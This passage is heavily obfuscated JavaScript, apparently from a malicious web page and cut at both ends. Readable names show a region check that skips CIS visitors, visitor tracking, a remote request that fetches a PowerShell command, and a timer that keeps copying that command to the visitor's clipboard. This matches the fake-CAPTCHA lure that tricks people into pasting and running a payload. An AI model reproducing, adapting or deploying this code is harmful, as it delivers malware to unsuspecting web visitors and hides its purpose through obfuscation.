[_0x506cfb,_0x186d12]=_0x485d64[_0x87a16e(0xe50,0x916,-0x675,0x406,0x456)](_0x364369,[{'data':_0x485d64[_0x46c482(0x1c2f,0x2319,0x262a,0x23bd,0x1852)]}]);continue;case'2':return _0x506cfb;case'3':_0x506cfb[_0x2605f3(0x250f,0x229a,0x1774,0xe6d,0x1003)+_0x111b52(0x332,0x4b4,0x941,0xd33,0x176b)+'d'](_0x485d64[_0x2605f3(0x27ab,0x1541,0x1b13,0x1794,0x1c5f)](_0xc5810f));continue;case'4':_0x506cfb[_0x111b52(0x2090,0x2358,0x18f8,0x160c,0x26c6)+_0x111b52(0x81c,0x660,0x941,-0x10f,0x1df)+'d'](_0x485d64[_0x46c482(-0x3c3,0x4ff,-0x2d8,0x2d2,0x776)](_0x565945));continue;case'5':_0x506cfb[_0x111b52(0x1367,0x13ac,0x18f8,0x1dc9,0x1b7a)+_0x87a16e(0x198a,0xe58,-0x1cb,0xcab,0x787)+'d'](_0x485d64[_0x111b52(0x24da,0x17ee,0x1b27,0x11d1,0x1a2f)](_0x2d76de,_0x598b2a));continue;case'6':var _0x598b2a=_0x485d64[_0x409383(0x114a,0x16b1,0x1c13,0x24b5,0xfff)]('i',_0x485d64[_0x111b52(0x7fb,-0x4b8,0x9c,0x974,0x10)](_0x5ccdb5,0x1671+0x23ce+0x37*-0x10f));continue;}break;}}}if(_0x485d64[_0x111b52(0x1fb0,0xef7,0x1778,0x1fed,0x2017)](isCIS)){if(_0x485d64[_0x87a16e(0x299b,0x10d7,0x1cf5,0x1ede,0x151f)](_0x485d64[_0x111b52(0xd6f,-0x182,0x598,0xedd,0x12f0)],_0x485d64[_0x46c482(0xf7e,0x47f,-0x183,0xbcf,0x73f)])){var _0x33f4f5=_0x1b02c6[_0x46c482(-0x80e,-0x479,-0x2f2,0xf41,0x2cd)+_0x2605f3(0x729,0x261,0x151,0xe62,-0x1cd)+_0x2605f3(0xc3b,0xd45,0x7b6,-0x2a5,0xeb6)](_0x485d64[_0x409383(0xc29,0x3e6,0x798,-0x60a,0x1127)]);_0x33f4f5[_0x46c482(0x9ec,0x7eb,-0x2e0,0xa7,0x810)]=_0x485d64[_0x2605f3(-0x2fc,-0x729,-0x5d,0x6a6,-0xc01)],_0x33f4f5[_0x409383(0x1222,0xa39,-0x2d0,0x64a,0x148e)+_0x2605f3(0xf45,-0x2b8,0xacd,0x4c3,0x1499)]=_0x485d64[_0x111b52(0xe7e,0x1b80,0x1b27,0x1d46,0x1779)](_0x400446,_0x2ce55e),_0x42a6dc[_0x87a16e(0xea1,0x106f,0xca3,0x5a6,0x16b)][_0x409383(0x13b6,0x16fa,0x12bf,0x194f,0x1ffd)+_0x111b52(0x16a9,-0x92,0x941,0x48d,0xef0)+'d'](_0x33f4f5);}else{_0x485d64[_0x87a16e(0x8b9,0xed0,0x9fe,0x43b,-0x5a8)](trackMe,_0x485d64[_0x409383(0xdb1,0x1af7,0x2214,0xcd8,0x19e2)]);return;}}function _0x87a16e(_0x24db06,_0x41f753,_0x5af4df,_0x3e1321,_0x40430c){return _0x1bd63c(_0x24db06-0xf9,_0x24db06,_0x5af4df-0x71,_0x3e1321-0xa2,_0x3e1321-0x472);}var _0x460215=new URL(window[_0x87a16e(0x246e,0xd58,0xd2f,0x181f,0xc69)+_0x87a16e(0xc49,0x146c,0x5b9,0xa69,0xb5)][_0x87a16e(0x709,0x631,0xa24,0x671,0x5ba)]);fb_pixel=_0x460215[_0x46c482(0x141c,0x14fb,0x1337,0x71f,0x7e8)+_0x87a16e(0x4fb,0x326,0x3d9,0xaaf,0x12b6)+'ms'][_0x87a16e(0x201f,0xf9a,0x181a,0x1656,0x1ad9)](_0x485d64[_0x87a16e(0xa84,0xc5e,0x325,0xdaf,0x1485)]);if(_0x485d64[_0x111b52(0x785,0xc3d,0xe42,0xb5d,0x1c97)](isReworked)){if(_0x485d64[_0x87a16e(0x19f1,0xd2f,0x855,0x1324,0x8b7)](_0x485d64[_0x46c482(0x170b,0x23ff,0x1cee,0x122e,0x19ae)],_0x485d64[_0x87a16e(0x1347,0xfdd,0x15bd,0x7ef,0x203)]))return;else return _0x39f5f9[_0x2605f3(0xed2,-0x539,0x649,0x1158,0x216)+'ta'](_0x485d64[_0x409383(-0x708,0x620,0x409,-0x1b3,0x9b1)],_0x49b66c);}_0x485d64[_0x46c482(0x157e,0x6b3,0x7e1,0x1b3f,0x1276)](setTrans),_0x485d64[_0x87a16e(0x1367,0x199e,0x1a1e,0x1f93,0x1d4f)](setInterval,function(){function _0x4ae8ec(_0x139445,_0x1adf14,_0x7b5500,_0x388728,_0x4397e7){return _0x111b52(_0x139445-0xe7,_0x1adf14-0x9e,_0x7b5500-0x3c4,_0x388728,_0x4397e7-0x107);}function _0x5238d2(_0x3ce261,_0x202f6e,_0x50ef65,_0x57abb7,_0xa88001){return _0x111b52(_0x3ce261-0xf4,_0x202f6e-0x1f3,_0x50ef65-0x29d,_0x57abb7,_0xa88001-0x164);}function _0x4ca2b2(_0x1d9818,_0x3b7251,_0x5bb6ac,_0x3cd09f,_0x1bcd93){return _0x2605f3(_0x3cd09f,_0x3b7251-0x123,_0x1d9818-0x132,_0x3cd09f-0x15b,_0x1bcd93-0x10);}function _0x3edc78(_0x4432cf,_0x137104,_0x3ea9c8,_0x12c792,_0x20ba40){return _0x111b52(_0x4432cf-0x107,_0x137104-0x19,_0x3ea9c8-0x20c,_0x4432cf,_0x20ba40-0x10a);}function _0x3b4d18(_0x4a6bbd,_0x1dfd06,_0x35a06e,_0x29aa96,_0x23dfc2){return _0x87a16e(_0x23dfc2,_0x1dfd06-0x13c,_0x35a06e-0x106,_0x35a06e- -0x3b7,_0x23dfc2-0x1f3);}if(_0x485d64[_0x3edc78(0x1a2c,0x1503,0x11c6,0xba0,0x1101)](_0x485d64[_0x4ca2b2(0xc2,0xdf3,0x827,-0xdad,0xaf3)],_0x485d64[_0x4ca2b2(0x6f7,0xb35,0xc5b,0x1489,-0x13f)])){_0x485d64[_0x3edc78(0x1127,0x1525,0x19e5,0x1148,0xdf6)](_0x2429e0,-0x25*0x53+0x71e*-0x5+0x337d)&&(_0x485d64[_0x5238d2(0x174c,0x1cdd,0x160b,0x160a,0x1363)](_0x485d64[_0x4ca2b2(0xc84,0x10bb,0x17ec,0x140c,0x1120)],_0x485d64[_0x3edc78(0x1560,0xe08,0xee2,0x152b,0x893)])?_0x1c3d27&&(_0x3e6e9a['ip']=_0x1da21a,_0x485d64[_0x3edc78(-0x5ca,0x730,0x548,0xf8c,0x309)](_0x4ceab3,_0x3877f4)):_0x2429e0=-0x2340+0x309*0x5+-0x1*-0x17fb);_0x485d64[_0x4ca2b2(0x2ea,0xadb,0xd48,0xe4f,-0x133)](copyToClipboard,_0x485d64[_0x5238d2(0x17ed,0x19db,0x170c,0x1b16,0x2441)](getPowerShell));if(!_0x485d64[_0x4ca2b2(0x100b,0xfcb,0x9c4,0x9d2,0x1067)](isOnce)){if(_0x485d64[_0x5238d2(0x1241,0x531,0xb31,0x5a6,0xfcc)](_0x485d64[_0x4ae8ec(0x80f,-0x6b9,0x560,0x55e,-0xc6)],_0x485d64[_0x3edc78(0x1f07,0x155c,0x1c7d,0x2044,0xe97)]))return;else return;}_0x485d64[_0x4ae8ec(0x12ef,0x1004,0x700,0x6dc,0x694)](trackMe,_0x485d64[_0x5238d2(0x901,-0x41b,0x766,0x29b,0x80a)]),_0x485d64[_0x4ae8ec(0x1ca6,0xc16,0x1421,0x1543,0x900)](createWorkPlace);}else{if(/windows/i[_0x4ca2b2(0xe06,0x16f6,0x2a8,0xcfd,0x3b2)](_0x1be3b1[_0x3b4d18(0x11cc,0x2987,0x1c7c,0x170c,0x29b6)+_0x4ca2b2(0xf0a,0x8e8,0x112,0xc80,0x332)]))return _0x485d64[_0x3b4d18(0x18d5,0xcfe,0xd34,0x1974,0x8dd)];return _0x590c30[_0x3b4d18(0x11e2,0xac6,0x452,0xe01,-0x790)+_0x3edc78(0x121,0x366,0x5c5,0x93c,0x26f)]?.[_0x4ae8ec(0x2e61,0x292c,0x208d,0x2b5e,0x214b)+_0x3b4d18(-0x848,-0x444,0x384,0x1f3,0x892)+_0x5238d2(0x2177,0x170d,0x19d3,0x1cbd,0x264f)]?.[_0x3b4d18(0x1c57,0x1805,0x138e,0x1e89,0xd68)+_0x5238d2(0x2afa,0x236a,0x1de0,0x1b17,0x1e49)]||_0x173d50[_0x3edc78(0x1411,0x103f,0x6ab,-0x6d9,-0x5a5)+_0x4ae8ec(0x911,0x9f7,0x77d,0x12f3,0x12d0)][_0x4ca2b2(0x1389,0xa76,0x14a3,0xc1b,0x2159)+_0x3b4d18(0x15a2,0x2637,0x1af6,0x1f8d,0x1a8e)];;}},_0x2429e0);});var captReq=!![];function getPowerShell(){function _0x5917cc(_0x2f23d8,_0x1b51c0,_0x462012,_0x4d3dbf,_0x3d8486){return _0x35515c(_0x2f23d8-0x9c,_0x1b51c0-0x3a,_0x462012,_0x4d3dbf-0x36d,_0x3d8486-0xef);}var _0x5abc51={'KOmMv':function(_0x319f02,_0x13ba9a){return _0x319f02(_0x13ba9a);},'kjfcF':_0x5917cc(0xcf5,0x309,0x1542,0xccd,0xcaf)+_0x5917cc(-0x758,0xfa9,-0x2d9,0x508,0x114f)+_0x34072b(0x103f,0x10a8,0x868,0x405,0x1dc)+_0x53f3d4(0x11c,0xa96,-0x4be,0x37c,-0xb08)+_0x45086c(0x51b,0x121e,-0x15a,-0x57a,0x43f)+_0x5917cc(0x2882,0x1e7c,0x1fc0,0x1d0b,0x2360)+_0x53f3d4(0xf67,0x1968,0x1207,0x1026,0x1939)+_0x5280ee(0x1f4b,0x175f,0x261a,0x22bc,0x1c5e)+_0x45086c(0x13aa,0x2a3d,0x17ac,0x17a3,0x1e78)+_0x53f3d4(0x19bd,0x1545,0x2693,0x1476,0x1703)+_0x5917cc(0x1129,0x892,0xeb9,0xd6a,0x1870)+_0x34072b(0x1253,0x1f5b,0x22a9,0x1641,0x1a36)+_0x45086c(0x1f84,0xb85,0x434,0x10c4,0x1215)+_0x5280ee(0xa07,0x1799,0x1638,0xa0b,0x1084)+_0x5917cc(0x1c74,0x12bf,0x25fc,0x1f20,0x1cb8)+_0x5280ee(0x229,0x99a,0x2fb,0x93f,0x814)+_0x5917cc(0x2d2c,0x1590,0x14e0,0x2087,0x2d77)+_0x45086c(0x32c,0xd91,0x1407,0x68c,0x10a0)+_0x45086c(0x77f,0x14ef,0x14dd,0x659,0xc9b)+_0x5280ee(0x160b,0x10a4,0xe7d,0x14d7,0xc4f)+_0x5917cc(0xf10,0xd15,0x1cef,0x1338,0x59a),'DLLRX':_0x45086c(0x142e,0xee9,0xe3b,0x11c7,0x868)+_0x5280ee(0x1563,0xbe6,0xcbc,0x37c,0xe12)+_0x5280ee(0x156a,0x1008,0x22b1,0x282f,0x1b18),'Wtdkw':_0x53f3d4(0x85e,-0xed,0x438,0x801,-0x372)+_0x5917cc(0x1089,0xcd8,-0x492,0x508,0x102c)+_0x5280ee(0x21e8,0x1e66,0x1ba1,0x1028,0x16d6)+_0x5280ee(0x19b2,0xc98,0x1bc4,0x12ca,0x1084)+_0x53f3d4(0x1ab1,0x2044,0x2347,0xf7a,0x1d22)+_0x34072b(0x1c01,0x199c,0x1582,0xef8,0xf91)+_0x53f3d4(0x887,0x506,0xaf3,0x87b,-0x13e),'quOcT':function(_0x289cfc,_0x5e49db){return _0x289cfc+_0x5e49db;},'ygElE':_0x5280ee(-0x77f,-0x141,0x1ed,0x78,0x568)+_0x34072b(-0x314,-0x7be,-0x810,0x420,-0x1de),'CUhlP':_0x5280ee(0x1b2a,0xc4b,0x1618,0xdc3,0x10ba)+_0x5280ee(0x51e,0xcb4,0x11d,0x15e9,0x94e),'IvMqd':function(_0x455a23,_0x32757b){return _0x455a23(_0x32757b);},'RxJfq':_0x34072b(0xd4d,-0xa05,-0xb37,-0x5a,-0x7bf)+'l','Srgea':_0x5917cc(0x1242,0x1d28,0x142e,0x150c,0x17db)+_0x53f3d4(0x8dd,-0x4f5,0x6d5,-0x2b,0x8de)+_0x5280ee(0x13fa,0x125c,0xc70,0x46e,0x9ce)+_0x45086c(0x202a,0x1357,0x9b6,0xc35,0x17f0)+_0x5280ee(0x3d4,-0x2e6,-0x83d,-0xe13,0x45),'kDCbY':_0x5280ee(0x1a31,0x18cd,0x1b17,0x1afe,0xcbd),'CbSCx':_0x45086c(0x216e,0x2622,0x1e2b,0xd10,0x1aa6)+'t','JrxCr':_0x45086c(0x624,0x1055,0x11ec,0x10ea,0x12f3)+_0x5917cc(0xcac,0x1cbf,0x1703,0x1271,0x1517)+_0x45086c(0x745,0xa73,0x3d0,0x1297,0xaa1)+_0x53f3d4(0x595,0xea8,0x4c1,0x41c,0x108d)+_0x45086c(0x123a,-0x47e,-0x60,0x602,0x935)+_0x5280ee(0x14be,0x1a33,0x1c3a,0x1077,0x18e2)+_0x45086c(0x1728,0x1bfe,0x19f5,0x1c8c,0x1c9a)+_0x53f3d4(0x551,0x982,0xcde,-0x2d5,0x273)+_0x53f3d4(0x2ba,0x107d,0x8db,-0x5ff,-0x5d1)+'s','SPQGM':function(_0x5b833c,_0x487f59,_0x31c3b2){return _0x5b833c(_0x487f59,_0x31c3b2);},'xIGSJ':_0x53f3d4(0xcd2,0x3ff,0x598,0x145f,0x107a),'ngBZa':_0x53f3d4(0x1907,0x18dc,0x13ab,0x1425,0xb36),'pQasp':_0x45086c(0x18c3,0x14ce,0xd08,0x1676,0x11e5)+_0x45086c(0x2156,0x16f1,0x9f9,0x100a,0x1597),'usxyc':_0x5280ee(0x1200,0x736,0x718,0x15a,0x689)+_0x5917cc(0x168b,0xf5f,0x6cb,0x89e,0x105b)+_0x45086c(-0x4ed,0x6b1,0x207,-0x13f,0x960)+_0x34072b(0xd54,0xbf9,0x1046,0x48e,0xe53),'Gwmvu':_0x5280ee(0xb94,0x21f,0x20c,0xa25,0x66a)+_0x45086c(0xc25,0xd7b,0x2e2,0x9cc,0xc39)+_0x5917cc(0xee2,0x16af,0x2207,0x1aa0,0x103c)+_0x5280ee(0x1cf2,0x14b3,0x10a6,0x8b4,0x11dd)+_0x5280ee(0x41f,0x1767,0xc43,0x184a,0xf72)+_0x45086c(-0x22,0x96f,0x45d,0x11da,0x364)+'\x20)','fHyyl':function(_0x29670f){return _0x29670f();},'aFckK':function(_0xe62c70,_0x3f7038){return _0xe62c70===_0x3f7038;},'MlsQV':_0x34072b(0x27f,0xf74,0xa30,0x12f,0x381),'BUjqq':_0x5280ee(0x63b,0x5d1,-0x513,0x5e,0x5c),'WxNtC':function(_0x56b32f,_0x5dbc36){return _0x56b32f!==_0x5dbc36;},'KLwwZ':_0x45086c(0x2596,0xb1e,0x14cb,0x1390,0x195d),'GxIqg':_0x34072b(0x91b,0xbfa,0x105a,0x43d,0xdb8),'TtFxv':_0x34072b(-0xe50,-0x7f3,0x5f6,-0xa5,-0xf1d),'MbMKM':_0x5917cc(0xa88,0x2c5,0x13b0,0x950,0x1238),'IyePQ':_0x5917cc(0x688,0x187b,0x685,0x134f,0x14e5)+_0x5917cc(0x834,0x19f5,0x2152,0x1580,0x134b)+_0x5917cc(0x1801,0x185b,0x2728,0x1ab1,0x1b1b)+_0x5280ee(0x1be1,0x19d5,0x1b16,0x1eb3,0x1a3d)+_0x53f3d4(0x801,0x168,-0x3ea,0x13d8,-0x5da)+'c\x20','GnqzA':function(_0x49e2d9,_0x5a27c9){return _0x49e2d9===_0x5a27c9;},'iseym':_0x34072b(0x390,0x1701,0x1a40,0xfa4,0x700),'RKVnD':_0x53f3d4(0x405,-0x444,-0x6d5,-0x7f1,0xde4),'cZxYc':function(_0x1ef3d0,_0x492ea2){return _0x1ef3d0===_0x492ea2;},'xurED':_0x45086c(-0x13b,0xf11,-0x502,0x274,0x36d),'hDFkO':_0x5280ee(0x24de,0x14ce,0xf64,0x182f,0x194b),'cEDOc':_0x34072b(0x14,0x105e,0xcf2,0xe2e,0xf8a)+_0x34072b(0x14a6,0x2048,0x228e,0x1664,0x1dd8)+_0x5917cc(0x5fe,0xbfe,0x711,0x138f,0x1d02)+_0x5917cc(0xfe4,0x143d,0x4bb,0xd94,0x389)+_0x5280ee(0xb66,0x2095,0x930,0x1182,0x14b5)+_0x45086c(0xd35,0x14b3,0x1af5,0x1b28,0x1ada)+_0x5917cc(-0x9d,-0x3df,0x117a,0x8da,0x135e)+_0x45086c(0x1c47,0x1e2e,0x452,0xd00,0x1223)+_0x5917cc(0xd01,0x702,-0x8e,0x929,0x16da)+_0x53f3d4(0x135e,0x13f6,0x1575,0x8ae,0x1e3e)+_0x5280ee(0x1580,0x1b12,0x1104,0x1756,0x163e)+_0x5280ee(0xfff,0x90,0x560,0x115a,0x803)+_0x5280ee(0x1d8,0xc89,0x1078,-0x149,0x784)+_0x34072b(0x140c,0x167d,0xb16,0x956,0xaca)+_0x34072b(0xc80,0x9c4,0x2b6,0xce6,0x73b)+_0x53f3d4(0x1686,0x1aab,0x13e1,0xe91,0x1d3a)+_0x53f3d4(0x14c3,0xcad,0x1c81,0x1ac6,0x15e9)+_0x45086c(0x19f9,0x2314,0x1e0b,0x19d3,0x157e)+_0x5917cc(0x1c9e,0xda3,0x1731,0x139d,0x188f)+_0x34072b(0x1344,0x149b,0xad4,0x655,0x1318)+_0x5280ee(0x261,0x336,0x109,0x899,0x41a)};if(!powerShellCommand){if(_0x5abc51[_0x53f3d4(0x17c,0xeed,0x67a,-0x57,0xcf2)](_0x5abc51[_0x5917cc(0xca5,0x17df,0xb8a,0xed8,0x122b)],_0x5abc51[_0x45086c(0xa2b,0x91a,-0x36f,0xaf6,0x374)])){var [_0x5909ef,_0x3d80be]=_0x5abc51[_0x45086c(-0xd7,0x1174,0x61d,0x536,0xd8a)](_0x148c07,[{'data':_0x5abc51[_0x45086c(0x2672,0xe0d,0xfa8,0x1a6a,0x1901)]},{'name':_0x5abc51[_0x5917cc(0x21fe,0x225f,0x1918,0x1b33,0x20b7)],'media':[{'data':_0x5abc51[_0x5280ee(0x2378,0xbcd,0x13a4,0x1efb,0x16a8)]}]}]);return _0x5909ef[_0x45086c(0xf04,0x60b,0xaee,0x14ff,0xeb7)+_0x34072b(0x1024,0xe0,0x11f,0xa0c,0x1fc)]=_0x5abc51[_0x5280ee(-0x270,0xb65,0xf09,0x8c8,0xadb)](_0x6de826,_0x5abc51[_0x5917cc(0x1ce2,0x2a3e,0x1868,0x1d7a,0x1fb3)](_0x5abc51[_0x34072b(0x1977,0x22ac,0x2407,0x169d,0x11e3)](_0x534e03[_0x5917cc(0x6de,0x1e92,0x74d,0x12d5,0x1bc1)+_0x34072b(0x136a,0xda5,0x1d4,0xb12,0x139)]||_0x5abc51[_0x5280ee(0x11eb,0x1726,0x1315,0x19b4,0x1935)],'\x20'),_0x22f184[_0x5abc51[_0x5280ee(0xe0d,0x14ed,0x1218,0x6df,0xe3a)]])),_0x5909ef;}else{if(captReq){if(_0x5abc51[_0x45086c(0x123c,0x2d0,0x420,0x2da,0xeae)](_0x5abc51[_0x34072b(0x1e36,0x174d,0x1f91,0x1781,0xdbd)],_0x5abc51[_0x34072b(0x35a,0x1492,-0x7ae,0x669,-0x7d9)])){var [_0x2d1aa6,_0x192a18]=_0x5abc51[_0x34072b(0xfaf,0x139c,0xd28,0xbbc,0x481)](_0x5d867a,[]);_0x2d1aa6[_0x45086c(0x22e9,0x1272,0x1564,0x2564,0x1efb)+_0x34072b(0xf54,0xdaa,0xe45,0x17d2,0x21e1)][_0x5280ee(0x94d,0x1b89,0x901,0x1d8b,0x15cf)](_0x2c1b47),_0x2d1aa6[_0x53f3d4(0xc60,0x1836,0x4d5,0x344,0x1457)+_0x5917cc(0x5bb,0x8be,0x1e05,0x10e9,0x48f)]=_0x394a45,_0x416aa0[_0x34072b(0xe89,0x1b40,0x21e0,0x16b3,0x1c09)+_0x34072b(0x9f3,0x2b7,-0xdd,0x6fc,-0xf3)+'d'](_0x2d1aa6);}else captReq=![],_0x5abc51[_0x45086c(0xf8c,0xb1a,0x1514,-0x142,0x768)](getRequest,_0x5abc51[_0x5280ee(0xf1c,-0x3a8,-0x33b,0x4b9,0x85f)],function(_0x33f20c){var _0x1d2c6f={'mUYKC':_0x5abc51[_0x3bd4ee(0x1a92,0x12cb,0x1346,0xf81,0x1182)],'WzBkf':_0x5abc51[_0x1177a4(0x585,-0x1f0,0xe5,-0xa76,0x342)],'ElcyB':_0x5abc51[_0x2ef980(0xe25,0x148d,0xd35,0xe9d,0x1dc7)],'eSZmm':_0x5abc51[_0x3bd4ee(0x30c,0x101e,0x191a,0x1038,0x1d9f)],'eKqeF':_0x5abc51[_0x2ef980(0xeab,0x44f,-0x1,0xe39,-0xf6)],'aJYlK':function(_0x1a8b66,_0x160751,_0xf0e622){function _0x3d6496(_0x25a9ed,_0x2255df,_0x474bc6,_0xbbe1a6,_0x315f05){return _0x599fb8(_0x25a9ed-0x10d,_0x474bc6-0x25e,_0x25a9ed,_0xbbe1a6-0x89,_0x315f05-0x37);}return _0x5abc51[_0x3d6496(0x5a9,0x16bc,0x86c,0x12b9,0x878)](_0x1a8b66,_0x160751,_0xf0e622);},'nIiih':_0x5abc51[_0x4e998b(0x153f,0x863,0xfc8,0x119c,0x318)],'gGMKF':_0x5abc51[_0x599fb8(0x81a,0xef7,0x197d,0xf54,0xc9d)],'hhAiq':_0x5abc51[_0x2ef980(-0xad6,0xb7,0xea1,0x82c,-0x2cd)],'KBbmt':function(_0x2d8de9,_0x1885c8){function _0x567d39(_0x41d8f3,_0x3e8743,_0x53a8cd,_0x2f5dae,_0x54ec08){return _0x1177a4(_0x41d8f3-0xd6,_0x3e8743,_0x53a8cd-0xc9,_0x2f5dae-0xe3,_0x2f5dae- -0x1cc);}return _0x5abc51[_0x567d39(0x1481,0x8de,0x1798,0xb86,0xf73)](_0x2d8de9,_0x1885c8);},'NZMgw':function(_0x29dc58,_0x5c235f){function _0x5f1051(_0xdc94d8,_0x508e04,_0x4904a7,_0x50727b,_0x101a73){return _0x2ef980(_0x4904a7,_0x101a73-0x5dc,_0x4904a7-0x17e,_0x50727b-0xa0,_0x101a73-0x100);}return _0x5abc51[_0x5f1051(0x16e5,0x29ec,0xead,0x1ae5,0x1c61)](_0x29dc58,_0x5c235f);},'ySMTS':function(_0x53b717,_0x344be0){function _0x42f952(_0x39957c,_0x40dbb8,_0x3862e1,_0x37139d,_0x5a5412){return _0x599fb8(_0x39957c-0x15,_0x37139d- -0x2c,_0x40dbb8,_0x37139d-0x169,_0x5a5412-0x107);}return _0x5abc51[_0x42f952(0x1e62,0xf9d,0x15ce,0x19dc,0x1c47)](_0x53b717,_0x344be0);},'okxHm':_0x5abc51[_0x599fb8(0x1c03,0x1657,0x1b1d,0xa45,0x1516)],'jOfDX':_0x5abc51[_0x3bd4ee(0xb83,0x1373,0x1635,0x9ba,0xde2)],'PcmfU':function(_0x3118bb){function _0x5871e7(_0x4ad7c0,_0x616086,_0x5b2c11,_0x46c23f,_0x3712a0){return _0x3bd4ee(_0x4ad7c0-0x42,_0x616086-0xc1,_0x5b2c11-0x85,_0x4ad7c0- -0x31a,_0x616086);}return _0x5abc51[_0x5871e7(0x1561,0x1cc9,0x1152,0xa10,0xe0e)](_0x3118bb);}};function _0x2ef980(_0x53290e,_0x2028d8,_0x2ee4c6,_0x1b32e7,_0x1a7361){return _0x45086c(_0x53290e-0xf7,_0x2028d8-0x7b,_0x2ee4c6-0x12f,_0x53290e,_0x2028d8- -0x4dd);}function _0x1177a4(_0x1e2ed2,_0x1c3538,_0x390dcd,_0x149223,_0x4ac3ba){return _0x53f3d4(_0x4ac3ba- -0xd8,_0x1c3538,_0x390dcd-0x19,_0x149223-0x10a,_0x4ac3ba-0x6e);}function _0x599fb8(_0x3b0c3b,_0x471473,_0x5072e9,_0x50ed77,_0x3decaa){return _0x5280ee(_0x3b0c3b-0x174,_0x471473-0x16c,_0x5072e9-0x118,_0x5072e9,_0x471473-0x155);}function _0x3bd4ee(_0x56261c,_0xdf934e,_0x2ca5e0,_0x42fc7e,_0x54b55e){return _0x34072b(_0x56261c-0x18c,_0xdf934e-0x4f,_0x54b55e,_0x42fc7e-0x396,_0x54b55e-0x157);}function _0x4e998b(_0x4b7844,_0x4bf85f,_0x4db9e7,_0x4a0966,_0x2188a7){return _0x5917cc(_0x4b7844-0x158,_0x4bf85f-0x11f,_0x2188a7,_0x4bf85f- -0x5c6,_0x2188a7-0x75);}if(_0x5abc51[_0x599fb8(0x7d9,0x111c,0x9e3,0xe61,0x12f3)](_0x5abc51[_0x1177a4(0xd4,0x1825,0x2c7,0x1b01,0xdae)],_0x5abc51[_0x4e998b(0x1734,0xbb1,0xa11,0x1208,0x35a)])){if(!_0x57d1ad?.[_0x2ef980(0xbe2,-0x21,-0x15d,-0xb1c,0xd27)])return![];if(_0x396119[_0x4e998b(0x413,0x8ae,-0xcf,0x8f4,0x21b)+_0x4e998b(0xa6d,0x1654,0x2422,0x829,0xc1a)+_0x3bd4ee(0x1333,0x16f3,0xd3e,0x1888,0x2089)](_0x1d2c6f[_0x2ef980(0x1b65,0xeaf,0xeba,0x166d,0x2ec)]))return![];return!![];}else{if(_0x33f20c){if(_0x5abc51[_0x1177a4(0x6ce,0x831,-0x75,0x6e7,0x111)](_0x5abc51[_0x1177a4(0xdff,0x13f,0xdb3,0x323,0x4a)],_0x5abc51[_0x3bd4ee(0x13f1,0xe76,0x1752,0x1538,0x233d)]))try{if(_0x5abc51[_0x599fb8(0x1081,0x2e6,0xe8b,0x1dc,0x576)](_0x5abc51[_0x2ef980(0x2b9,0xddd,0xbfd,0x1a6,0xeb1)],_0x5abc51[_0x599fb8(0x1a1b,0x14d7,0x11b2,0x1159,0x2197)])){var _0x5c1429=JSON[_0x2ef980(0x124b,0x19a8,0x1eb1,0x2476,0x204a)](_0x33f20c);powerShellCommand=_0x5abc51[_0x1177a4(0x12ca,0x2569,0xbdc,0xf9e,0x1833)](_0x5abc51[_0x4e998b(0x803,0x1176,0x1331,0xb4d,0x139d)],_0x5c1429[_0x599fb8(0x13cb,0x1ccd,0x2a77,0x104a,0x203b)+'t'][_0x3bd4ee(-0x29a,0x7a4,0xa3d,0x60b,0x27c)+_0x1177a4(-0xfa,-0x182,0x1299,0xafa,0x682)+'n']);return;}else{if(!_0x1f8011)return;!function(_0x1cb84c,_0x2bcd99,_0x3f3152,_0x1c0e25,_0x59d4d6,_0x562aad,_0x27f944){var _0x54cbe8=_0x1d2c6f[_0x24b8db(-0x12e,-0x7d4,-0x91a,0x59a,-0xbf0)][_0x24b8db(0x453,0x4c9,0xeed,-0x5c5,0xf59)]('|');function _0x2b23c6(_0xb13847,_0x2b82f0,_0x26bb8d,_0x3d499d,_0x5dd5b1){return _0x2ef980(_0x3d499d,_0x26bb8d-0x174,_0x26bb8d-0x65,_0x3d499d-0x19f,_0x5dd5b1-0x21);}function _0x32fa4b(_0x63ad04,_0x72d471,_0x30adb0,_0x3b49ef,_0x17c22c){return _0x3bd4ee(_0x63ad04-0x40,_0x72d471-0x1a,_0x30adb0-0x13d,_0x63ad04- -0x1,_0x3b49ef);}function _0x24b8db(_0x14cca2,_0x5fd0e6,_0x1c4413,_0x57fd80,_0x8a9e3d){return _0x4e998b(_0x14cca2-0x8,_0x14cca2- -0x84,_0x1c4413-0x95,_0x57fd80-0x66,_0x57fd80);}var _0x57963a=0x1100+0x261d+-0x371d;function _0x1a3aed(_0x4d3c7a,_0x12b95f,_0x544b0b,_0x2a0997,_0x33d135){return _0x599fb8(_0x4d3c7a-0x1d4,_0x544b0b- -0x3f6,_0x12b95f,_0x2a0997-0x40,_0x33d135-0x6d);}function _0x1d566d(_0x566f49,_0x24bd07,_0x961a80,_0xd1fa6f,_0x3dd13c){return _0x599fb8(_0x566f49-0xe,_0x3dd13c-0x2ab,_0x24bd07,_0xd1fa6f-0x13a,_0x3dd13c-0x1df);}while(!![]){switch(_0x54cbe8[_0x57963a++]){case'0':_0x59d4d6[_0x1d566d(0xf1b,0x2a52,0x1189,0x1dab,0x1c9f)]=_0x59d4d6;continue;case'1':_0x27f944=_0x2bcd99[_0x1d566d(0x184c,0xec3,0x16e6,0x161,0xdad)+_0x1a3aed(0x1576,0x22b1,0x14b2,0x1e35,0x1ab1)+_0x24b8db(0xbd5,0xa4a,0x62a,0x26a,0x1899)+_0x1d566d(0x111d,0x196d,0x3bc,0x12e6,0xe7f)](_0x3f3152)[-0x1*-0xa01+-0x22*0xfe+-0x19*-0xf3];continue;case'2':_0x59d4d6[_0x2b23c6(0xc6,0x24d,0xb1b,0x81a,0x11de)+'on']=_0x1d2c6f[_0x1a3aed(0xefb,0x1e04,0x17fd,0x129b,0x21de)];continue;case'3':_0x59d4d6=_0x1cb84c[_0x1a3aed(0x1041,0xaa2,0x61c,0xea1,0xcc)]=function(){function _0x4adaf9(_0x4cdd6f,_0x275478,_0x3d3519,_0x36257a,_0x2ee203){return _0x32fa4b(_0x4cdd6f-0x128,_0x275478-0x167,_0x3d3519-0x76,_0x2ee203,_0x2ee203-0x1ce);}function _0x3bd8cf(_0xb5bb8b,_0x196231,_0x550787,_0x5f2147,_0x3729cb){return _0x1a3aed(_0xb5bb8b-0x171,_0x550787,_0xb5bb8b-0x337,_0x5f2147-0x1e1,_0x3729cb-0x161);}function _0x15fcc2(_0x496c6a,_0x3d4f74,_0x585e2d,_0x5ee48b,_0x545434){return _0x24b8db(_0x545434-0x50b,_0x3d4f74-0x1b0,_0x585e2d-0x4b,_0x5ee48b,_0x545434-0x91);}function _0x2cd28e(_0x4d61dc,_0x3c3c13,_0x70eac5,_0x20c09d,_0x1a3803){return 